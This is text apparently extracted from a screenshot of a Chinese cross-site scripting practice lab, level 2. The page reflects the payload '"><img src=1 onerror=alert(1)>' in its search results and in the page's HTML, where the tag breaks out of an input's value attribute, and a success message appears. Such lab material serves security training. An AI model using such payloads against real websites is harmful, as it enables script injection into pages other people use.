 Bing
欢迎来到level2
没有找到和"><img src=1 onerror=alert(1)>相关的结果.
完成的不错!
取消 确定
KEEP
CALM
AND
正在传输来自 81.69.228.171 的数据...
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar ABP Adblock Plus 应用程序 HackTools
搜索 HTML
<!DOCTYPE html>
<!--STATUS OK-->
<html> 滚动
<head>
</head>
<body>
<h1 align="center">欢迎来到level2</h1>
<h2 align="center">没有找到和"><img src=1 onerror=alert(1)>相关的结果.</h2>
<center>
<form action="level2.php" method="GET">
<input name="keyword" value="">
<img src="1" onerror="alert(1)"> event
">
<input type="submit" name="submit" value="搜索">
</form>
</center>
<center>
<img src="level2.png"> 溢出
</center>
<h3 align="center">payload的长度:30</h3> 溢出
</body>
</html>
微信号: crowsec